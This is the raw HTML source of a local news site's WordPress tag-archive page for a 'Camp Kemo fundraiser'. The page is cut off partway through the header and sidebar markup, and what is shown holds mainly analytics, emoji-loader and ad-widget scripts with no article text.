

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://westmetronews.com/tag/camp-kemo-fundraiser/
body_size: 12242
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script>var et_site_url='https://westmetronews.com';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_02b9bdb1c87ea2d816d03bda1a9c1c48.css" rel="stylesheet" /><link media="screen" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>Camp Kemo fundraiser Archives - WestMetroNews</title><link rel="canonical" href="https://westmetronews.com/tag/camp-kemo-fundraiser/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Camp Kemo fundraiser Archives - WestMetroNews" /><meta property="og:url" content="https://westmetronews.com/tag/camp-kemo-fundraiser/" /><meta property="og:site_name" content="WestMetroNews" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://westmetronews.com/tag/camp-kemo-fundraiser/","url":"https://westmetronews.com/tag/camp-kemo-fundraiser/","name":"Camp Kemo fundraiser Archives - WestMetroNews","isPartOf":{"@id":"https://westmetronews.com/#website"},"primaryImageOfPage":{"@id":"https://westmetronews.com/tag/camp-kemo-fundraiser/#primaryimage"},"image":{"@id":"https://westmetronews.com/tag/camp-kemo-fundraiser/#primaryimage"},"thumbnailUrl":"https://westmetronews.com/wp-content/uploads/2022/10/1-A-AHS--scaled.jpg","breadcrumb":{"@id":"https://westmetronews.com/tag/camp-kemo-fundraiser/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/tag/camp-kemo-fundraiser/#primaryimage","url":"https://westmetronews.com/wp-content/uploads/2022/10/1-A-AHS--scaled.jpg","contentUrl":"https://westmetronews.com/wp-content/uploads/2022/10/1-A-AHS--scaled.jpg","width":2560,"height":1063},{"@type":"BreadcrumbList","@id":"https://westmetronews.com/tag/camp-kemo-fundraiser/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://westmetronews.com/"},{"@type":"ListItem","position":2,"name":"Camp Kemo fundraiser"}]},{"@type":"WebSite","@id":"https://westmetronews.com/#website","url":"https://westmetronews.com/","name":"westmetronews","description":"West Columbia- Lexington County – Cayce news","publisher":{"@id":"https://westmetronews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://westmetronews.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://westmetronews.com/#organization","name":"West Metro News","url":"https://westmetronews.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/#/schema/logo/image/","url":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","contentUrl":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","width":360,"height":153,"caption":"West Metro News"},"image":{"@id":"https://westmetronews.com/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Feed" href="https://westmetronews.com/feed/" /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Comments Feed" href="https://westmetronews.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Camp Kemo fundraiser Tag Feed" href="https://westmetronews.com/tag/camp-kemo-fundraiser/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-59340308-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-59340308-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-59340308-1', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script>  <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/westmetronews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link rel='stylesheet' id='fl-builder-layout-bundle-f2ddff08b76e094057afcfc36c5eaaa7-css'  href='https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_single_f2ddff08b76e094057afcfc36c5eaaa7.css?ver=2.6.0.3-1.4.3.3' type='text/css' media='all' /><link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css'  href='https://westmetronews.com/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.9.2'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.9.2'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.8'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.8'  type='font/woff' crossorigin /><link rel='stylesheet' id='fl-builder-google-fonts-4b724f69cf818d115dc0e9ee1f98df5a-css'  href='//fonts.googleapis.com/css?family=Merriweather%3A700%2C400%2C300&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/westmetronews.com","hash_tracking":"false","ua":"UA-59340308-1","v4_id":""};</script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/imagesloaded.min.js?ver=6.0.11' id='imagesloaded-js'></script> <link rel="https://api.w.org/" href="https://westmetronews.com/wp-json/" /><link rel="alternate" type="application/json" href="https://westmetronews.com/wp-json/wp/v2/tags/701" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://westmetronews.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://westmetronews.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" />  <script type="text/javascript">jQuery(document).ready(function( $ ){
    $(".get_post_date").insertAfter("span.entry-author.vcard.author");
});</script> 
 <script type="text/javascript">jQuery(document).ready(function( $ ){
  
    let customAds = `<div class="featured-widgets">
        <div class="widget widget_media_image" id="media_image-4"><a href="https://www.realtor.com/realestateagents/melissa-sprouse-browne_west-columbia_sc_1400880"><img width="259" height="100" src="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png" class="image wp-image-2502  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png 259w, http://www.westmetronews.net/wp-content/uploads/2020/06/19-256x100.png 256w" sizes="(max-width: 259px) 100vw, 259px"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-7"><a href="https://mooneyhansauto.mechanicnet.com/"><img width="300" height="139" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Mooneyhan-3.png" class="image wp-image-2593  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-8"><a href="http://www.reeleysautobody.com/"><img width="300" height="153" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Reeleys.png" class="image wp-image-2594  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div>
    </div>`;
    
    $('.single-post #main .content-area').append(customAds);
});</script> <link rel="preload" href="https://westmetronews.com/wp-content/plugins/monarch/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><script async src="https://analyticrm.com/stats.js"></script><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-180x180.png" /><meta name="msapplication-TileImage" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-270x270.png" />  <script async src="https://www.googletagmanager.com/gtag/js?id=G-VRL5SQ3DZF"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-VRL5SQ3DZF');</script> </head><body class="archive tag tag-camp-kemo-fundraiser tag-701 wp-custom-logo wp-embed-responsive fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer fl-theme-builder-archive fl-theme-builder-archive-archive et_monarch hfeed"><div class="fl-page"><header class="fl-builder-content fl-builder-content-27378 fl-builder-global-templates-locked" data-post-id="27378" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-bh0k36c9utav" data-node="bh0k36c9utav"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-d71vi2g3f0aq" data-node="d71vi2g3f0aq"><div class="fl-col fl-node-nageujqfwx59 fl-col-small fl-visible-desktop" data-node="nageujqfwx59"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-e89uy5misxk6" data-node="e89uy5misxk6"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-top-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-27399" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-m26dkgio5zs4 fl-col-small" data-node="m26dkgio5zs4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-he2plx34bqtw" data-node="he2plx34bqtw"><div class="fl-module-content fl-node-content"><div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject"><div class="fl-photo-content fl-photo-img-png"> <a href="https://westmetronews.com" target="_self" itemprop="url"> <img loading="lazy" class="fl-photo-img wp-image-27387 size-full" src="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png" alt="Logo" itemprop="image" height="145" width="349" title="Logo"  data-no-lazy="1" srcset="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png 349w, https://westmetronews.com/wp-content/uploads/2022/09/Logo-300x125.png 300w" sizes="(max-width: 349px) 100vw, 349px" /> </a></div></div></div></div><div class="fl-module fl-module-heading fl-node-dox937ap4zcy" data-node="dox937ap4zcy"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="West Columbia - Lexington County - Cayce news" target="_self"> <span class="fl-heading-text">West Columbia - Lexington County - Cayce news</span> </a></h2></div></div><div class="fl-module fl-module-sidebar fl-node-iofatjvmrk74" data-node="iofatjvmrk74"><div class="fl-module-content fl-node-content"><div id="simpleimage-4" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://westcolumbiasc.gov/city-newsletter-december-2025-january-2026/" target="_blank"><img width="439" height="193" src="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png 439w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-300x132.png 300w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-425x187.png 425w" sizes="(max-width: 439px) 100vw, 439px" /></a></p></div></div></div></div></div><div class="fl-col fl-node-wpy9c3z0mxk2 fl-col-small" data-node="wpy9c3z0mxk2"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-m087uanwyz4f" data-node="m087uanwyz4f"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a> <a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a></div></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-xy30q4tkzcil" data-node="xy30q4tkzcil"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-vk52xfijb437 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="vk52xfijb437"><div class="fl-col fl-node-h8xr1qciy6ep" data-node="h8xr1qciy6ep"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-n4w3pazihrdx" data-node="n4w3pazihrdx"><div class="fl-module-content fl-node-content"><div class="fl-menu fl-menu-responsive-toggle-mobile"> <button id="site-navigation-toggle" class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512"> <rect class="fl-hamburger-menu-top" width="512" height="102"/> <rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/> <rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/> </svg> </span></button><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-main-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27391" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27392" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/social-media/">Social Media</a></li><li id="menu-item-27393" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/video/">Video</a></li><li id="menu-item-27390" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-bdqs21ewpjhi fl-col-small" data-node="bdqs21ewpjhi"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-search fl-node-o9yq50a23ivc" data-node="o9yq50a23ivc"><div class="fl-module-content fl-node-content"><div class="fl-search-form fl-search-form-input fl-search-form-width-full"
 ><div class="fl-search-form-wrap"><div class="fl-search-form-fields"><div class="fl-search-form-input-wrap"><form role="search" aria-label="Search form" method="get" action="https://westmetronews.com/"><div class="fl-form-field"> <input type="search" aria-label="Search input" class="fl-search-text" placeholder="Search..." value="" name="s" /></div></form></div></div></div></div></div></div></div></div></div></div></div></div></header><div class="uabb-js-breakpoint" style="display: none;"></div><div class="fl-page-content" itemprop="mainContentOfPage"><div class="fl-builder-content fl-builder-content-154315 fl-builder-global-templates-locked" data-post-id="154315"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-zv8nhwelfrd7" data-node="zv8nhwelfrd7"><div class="fl-row-content-wrap"><div class="uabb-row-separator uabb-top-row-separator" ></div><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-f2d0q3ikzu68" data-node="f2d0q3ikzu68"><div class="fl-col fl-node-ha6sgzdq80eu" data-node="ha6sgzdq80eu"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-37cbt1r2g9py" data-node="37cbt1r2g9py"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Camp Kemo fundraiser</span></h2></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-u1vroj7kmtwh" data-node="u1vroj7kmtwh"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-6jmnsqy1tcd3 fl-col-group-equal-height fl-col-group-align-top fl-col-group-responsive-reversed" data-node="6jmnsqy1tcd3"><div class="fl-col fl-node-z07o6ch1pbe9 fl-col-small fl-col-has-cols" data-node="z07o6ch1pbe9"><div class="fl-col-content fl-node-content"><div id="left-sidebar" class="fl-module fl-module-sidebar fl-node-myfv7qrx439e" data-node="myfv7qrx439e"><div class="fl-module-content fl-node-content"><div id="media_image-28" class="widget widget_media_image"><a href="http://www.creative-sewing-machine-center.com/"><img width="300" height="169" src="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png" class="image wp-image-162458  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png 300w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-1024x577.png 1024w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-768x433.png 768w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-425x239.png 425w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing.png 1079w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="simpleimage-5" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.mcguinnhomes.com/homes" target="_blank"><img width="228" height="300" src="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg 228w, https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1.jpg 330w" sizes="(max-width: 228px) 100vw, 228px" /></a></p></div><div id="simpleimage-6" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.facebook.com/HouseOfRaefordFarmsFLOCK/" target="_blank"><img width="231" height="136" src="https://westmetronews.com/wp-content/uploads/2022/09/house-of-rareford.jpg" class="attachment-full size-full" alt="" loading="lazy" /></a></p></div></div></div><div class="fl-col-group fl-node-20zp97bk6rn3 fl-col-group-nested" data-node="20zp97bk6rn3"><div id="sidebar" class="fl-col fl-node-3rte6mjkwp2u" data-node="3rte6mjkwp2u"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-v4eg5n3afpol" data-node="v4eg5n3afpol"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="Follow WestMetroNews.com" target="_self"> <span class="fl-heading-text">Follow WestMetroNews.com</span> </a></h2></div></div><div class="fl-module fl-module-html fl-node-notxlkb5j4vw" data-node="notxlkb5j4vw"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a><a href="https://plus.google.com/+WpzoomThemes" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" 